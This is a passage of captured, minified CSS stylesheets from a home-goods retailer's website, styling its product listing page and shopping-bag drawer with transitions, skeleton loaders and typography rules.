(prefers-reduced-motion:reduce){.expand-enter-active[data-v-a69fe06e],.expand-leave-active[data-v-a69fe06e]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a69fe06e],.expand-leave-active[data-v-a69fe06e]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a69fe06e],.slide-down-up-leave-to[data-v-a69fe06e]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a69fe06e],.slide-down-up-leave[data-v-a69fe06e]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a69fe06e],.slide-down-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a69fe06e],.slide-down-up-leave-active[data-v-a69fe06e]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a69fe06e],.bounce-in-leave-to[data-v-a69fe06e]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a69fe06e],.bounce-in-leave[data-v-a69fe06e]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a69fe06e],.bounce-in-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a69fe06e],.bounce-in-leave-active[data-v-a69fe06e]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-a69fe06e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a69fe06e]:active,.sr-only-focusable[data-v-a69fe06e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.product-listing-page__all-filters-skeleton[data-v-a69fe06e],.product-listing-page__filter-skeleton[data-v-a69fe06e],.product-listing-page__sort-by-skeleton[data-v-a69fe06e],.skeleton[data-v-a69fe06e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.product-listing-page__all-filters-skeleton[data-v-a69fe06e]:after,.product-listing-page__all-filters-skeleton[data-v-a69fe06e]:before,.product-listing-page__filter-skeleton[data-v-a69fe06e]:after,.product-listing-page__filter-skeleton[data-v-a69fe06e]:before,.product-listing-page__sort-by-skeleton[data-v-a69fe06e]:after,.product-listing-page__sort-by-skeleton[data-v-a69fe06e]:before,.skeleton[data-v-a69fe06e]:after,.skeleton[data-v-a69fe06e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-listing-page[data-v-a69fe06e]{padding-top:12px}.product-listing-page__breadcrumbs-wrapper[data-v-a69fe06e] .layout-limiter,.product-listing-page__content-wrapper[data-v-a69fe06e] .layout-limiter{display:block;padding-inline:16px}.product-listing-page__error[data-v-a69fe06e]{padding:24px 4px;text-align:center}.product-listing-page__banner-top[data-v-a69fe06e]{display:block}.product-listing-page__breadcrumbs[data-v-a69fe06e]{padding:12px 0}.product-listing-page__top-content-separator[data-v-a69fe06e]{display:none}@media screen and (min-width:1024px){.product-listing-page__top-content-separator[data-v-a69fe06e]{display:block;margin:0 12px;width:100%}}.product-listing-page__controls-skeleton[data-v-a69fe06e]{align-items:center;display:flex;padding-inline:12px;width:100%}.product-listing-page__filters-skeleton[data-v-a69fe06e]{display:flex;gap:16px;margin-top:24px;width:100%}@media screen and (min-width:1024px){.product-listing-page__filters-skeleton[data-v-a69fe06e]{margin-top:8px}}.product-listing-page__filter-skeleton[data-v-a69fe06e]{height:48px;width:100%}.product-listing-page__all-filters-skeleton[data-v-a69fe06e]{height:22px;width:92px}.product-listing-page__sort-by-skeleton[data-v-a69fe06e]{height:48px}.product-listing-page__sticky-filters[data-v-a69fe06e]{background-color:#fff;border-bottom:1px solid #fff;display:flex;flex-basis:calc(100% + 8px);flex-wrap:wrap;margin:0 -4px;padding:4px;position:-webkit-sticky;position:sticky;top:var(--top--sticky-filters);z-index:2}@media screen and (min-width:1024px){.product-listing-page__sticky-filters[data-v-a69fe06e]{top:0}}.product-listing-page__sticky-filters--mobile-wrapper[data-v-a69fe06e]{display:flex;flex-basis:100%;flex-wrap:wrap}.product-listing-page__sticky-filters--active[data-v-a69fe06e]{border-bottom:1px solid #cdcbcb}.product-listing-page__sticky-filters--active[data-v-a69fe06e] .selected-filters__items-wrapper{margin:8px -4px 4px}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__all-filters{padding-right:8px}@media screen and (min-width:768px){.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__all-filters{padding-right:12px}}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by{padding-left:8px}@media screen and (min-width:768px){.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by{padding-left:12px}}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by .sort-by{margin-bottom:0}@media screen and (min-width:1280px){.product-listing-page__sort-by[data-v-a69fe06e]{order:2}}.product-listing-page__total-results[data-v-a69fe06e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;text-align:left}@media screen and (min-width:768px){.product-listing-page__total-results[data-v-a69fe06e]{order:0;padding-top:0;text-align:center}}.product-listing-page__total-results--center[data-v-a69fe06e]{text-align:center}.product-listing-page__layout-switcher[data-v-a69fe06e]{align-items:center;align-self:center;display:flex;justify-content:flex-end;padding:0 4px 0 12px;width:50%}@media screen and (min-width:768px){.product-listing-page__layout-switcher[data-v-a69fe06e]{display:none}}.product-listing-page__layout-switcher--grid-view[data-v-a69fe06e]{margin:0 8px}.product-listing-page__layout-switcher-icon[data-v-a69fe06e]{margin:0}.product-listing-page__layout-switcher-icon--inactive[data-v-a69fe06e] svg{color:#eaeaea}.product-listing-page__layout-switcher-icon--active[data-v-a69fe06e] svg{color:#4f4a4a}.product-listing-page__selected-filters[data-v-a69fe06e]{margin-top:-12px;padding:4px 0}.product-listing-page__drawer[data-v-a69fe06e]{padding:0}.product-listing-page__drawer--total-results[data-v-a69fe06e]{padding:16px 0;text-align:center}.product-listing-page__drawer--available-facet-values[data-v-a69fe06e]{margin:8px 0}.product-listing-page__drawer[data-v-a69fe06e] .selected-filters{padding-top:8px}@media screen and (min-width:1024px){.product-listing-page__drawer[data-v-a69fe06e] .selected-filters{padding-top:16px}}.product-listing-page__show-more--two-columns[data-v-a69fe06e]{flex-direction:row!important;flex-wrap:wrap;margin-right:-4px}.product-listing-page__show-more--two-columns .vertical-filters__option[data-v-a69fe06e]{margin-right:4px;width:calc(50% - 4px)}.product-listing-page__product-list[data-v-a69fe06e]{padding:12px 0}@media screen and (min-width:1280px){.product-listing-page__product-list[data-v-a69fe06e]{order:4}}.product-listing-page__aria-live-info[data-v-a69fe06e]{height:0;overflow:hidden;width:0}.product-listing-page[data-v-a69fe06e] .vertical-filters__option{margin-bottom:16px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/bagOverview.css
body_size: 2600
content:
@import url(https://use.typekit.net/pox3igq.css);body[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-2bce002e] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-2bce002e] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-2bce002e],h2[data-v-2bce002e],h3[data-v-2bce002e],h4[data-v-2bce002e],h5[data-v-2bce002e],h6[data-v-2bce002e]{margin:0;padding:0}h1[data-v-2bce002e]{font-size:2.8rem;line-height:3.6rem}h1[data-v-2bce002e],h2[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-2bce002e]{font-size:2.4rem;line-height:3.2rem}h3[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-2bce002e]{font-size:1.6rem}h4[data-v-2bce002e],h5[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-2bce002e]{font-size:1.5rem}h6[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-2bce002e]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-2bce002e]:not(:focus):not(:hover){text-decoration:underline}a[data-v-2bce002e]:focus,a[data-v-2bce002e]:hover{text-decoration:initial}button[data-v-2bce002e]{font-weight:500;line-height:2.2rem}button[data-v-2bce002e],caption[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-2bce002e]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-2bce002e]{margin-bottom:16px}p[data-v-2bce002e]:last-child{margin-bottom:0}strong[data-v-2bce002e]{font-weight:500}.fade-enter[data-v-2bce002e],.fade-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-2bce002e],.fade-in-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-2bce002e],.fade-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-2bce002e]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-2bce002e]{transition:opacity 0s}}.fade-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-2bce002e],.full-slide-up-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-2bce002e],.full-slide-right-leave-to[data-v-2bce002e]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-2bce002e],.full-slide-down-leave-to[data-v-2bce002e]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-2bce002e],.full-slide-left-leave-to[data-v-2bce002e]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.expand-enter[data-v-2bce002e],.expand-leave-to[data-v-2bce002e]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-2bce002e],.slide-down-up-leave-to[data-v-2bce002e]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-2bce002e],.slide-down-up-leave[data-v-2bce002e]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-2bce002e],.bounce-in-leave-to[data-v-2bce002e]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-2bce002e],.bounce-in-leave[data-v-2bce002e]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-2bce002e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2bce002e]:active,.sr-only-focusable[data-v-2bce002e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.drawer[data-v-2bce002e]{display:block;overflow:hidden;position:fixed;width:100%;z-index:9999}.drawer[data-v-2bce002e],.drawer__mask[data-v-2bce002e]{bottom:0;left:0;right:0;top:0}.drawer__mask[data-v-2bce002e]{background-color:rgba(30,30,30,.5);position:absolute}.drawer__content[data-v-2bce002e]{background-color:#fff;bottom:0;display:flex;flex-direction:column;height:95%;justify-content:stretch;position:absolute;width:100%}@media screen and (min-width:480px){.drawer__content--xs[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:768px){.drawer__content--sm[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1024px){.drawer__content--md[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1280px){.drawer__content--lg[data-v-2bce002e]{height:100%;max-width:440px}}.drawer__content--flex-height[data-v-2bce002e]{height:auto;max-height:95%}.drawer__content--right[data-v-2bce002e]{right:0}.drawer__content--left[data-v-2bce002e]{left:0}.drawer__header[data-v-2bce002e]{align-content:center;align-items:center;display:flex;flex:0;justify-content:center;padding:40px 48px 24px;z-index:1}.drawer__header--scrolled[data-v-2bce002e]{font-size:1.4rem;padding:20px 16px 16px}.drawer__close[data-v-2bce002e]{color:#4f4a4a;cursor:pointer;position:absolute;right:16px;top:24px}@media(hover:hover)and (pointer:fine){.drawer__close[data-v-2bce002e]:focus,.drawer__close[data-v-2bce002e]:hover{color:#1e1e1e}}@media screen and (min-width:1024px){.drawer__close[data-v-2bce002e]{height:48px;padding:16px;right:0;top:8px;width:48px}}.drawer__scroller[data-v-2bce002e]{flex:1;overflow:auto}.drawer__action[data-v-2bce002e],.drawer__scroller[data-v-2bce002e]{display:block;padding:0 16px 16px;position:relative}.drawer__action[data-v-2bce002e]{border-top:1px solid #cdcbcb;flex:0}@keyframes spin-data-v-83704dda{to{transform:rotate(1turn)}}@keyframes pulse-data-v-83704dda{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-83704dda{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-83704dda{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-83704dda{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-83704dda{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-83704dda{0%{opacity:1}to{opacity:0}}.skeleton[data-v-83704dda]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-83704dda]:after,.skeleton[data-v-83704dda]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-overview[data-v-83704dda] .drawer__header{padding:16px 16px 0}.bag-overview[data-v-83704dda] .drawer__close{top:16px}@media screen and (min-width:1024px){.bag-overview[data-v-83704dda] .drawer__close{top:0}}.bag-overview[data-v-83704dda] .drawer__scroller{overflow:hidden;padding:0}.bag-overview[data-v-83704dda] .free-delivery-threshold__message{text-align:left;width:100%}.bag-overview[data-v-83704dda] .icon-payment{height:auto;width:30px}.bag-overview__title[data-v-83704dda]{text-align:left;width:100%}.bag-overview__loading[data-v-83704dda]{flex-direction:row}.bag-overview__loading[data-v-83704dda],.bag-overview__message[data-v-83704dda]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.bag-overview__message[data-v-83704dda]{flex-direction:column;padding:16px}.bag-overview__message-icon[data-v-83704dda]{margin-bottom:8px}.bag-overview__message-title[data-v-83704dda]{margin:0 0 24px}.bag-overview__message-button[data-v-83704dda]{min-width:248px;width:auto}.bag-overview__grid[data-v-83704dda]{display:grid;grid-template-columns:1fr;grid-template-rows:auto minmax(auto,614px) 1fr;height:100%}.bag-overview__panel[data-v-83704dda]{align-items:normal;display:flex;flex-direction:column;gap:16px;justify-content:normal;padding:16px}.bag-overview__panel--top[data-v-83704dda]{padding-bottom:0}.bag-overview__panel--scrollable[data-v-83704dda]{overflow:auto;padding:0}.bag-overview__panel--bottom[data-v-83704dda]{background-color:#f9f7f2;margin:16px 8px 8px}.bag-overview__entries[data-v-83704dda]{align-items:normal;display:flex;flex-direction:column;gap:16px;justify-content:normal;padding:16px}.bag-overview__entry[data-v-83704dda]{width:100%}.bag-overview__pricing[data-v-83704dda]{align-items:normal;display:flex;flex-direction:column;gap:8px;justify-content:normal;width:100%}.bag-overview__payment-icons[data-v-83704dda]{width:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/notifications.css
body_size: 2482
content:
